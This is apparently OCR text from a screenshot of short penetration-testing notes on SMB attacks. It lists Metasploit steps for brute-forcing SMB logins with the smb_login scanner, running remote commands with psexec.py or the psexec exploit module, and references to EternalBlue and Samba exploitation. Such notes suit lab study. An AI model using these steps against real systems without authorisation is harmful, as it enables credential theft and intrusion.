
Get credentials via metasploit
start postgresql and msfconsole
Serach smb_login
use auxiliary/scanner/smb_login
set options and run
psexec.py username@target-ip command to run
psexec module in metasploit
use exploit/windows/smb/psexec
See:
Eternal Blue
Exploiting SAMBA
uses password auth
bruteforce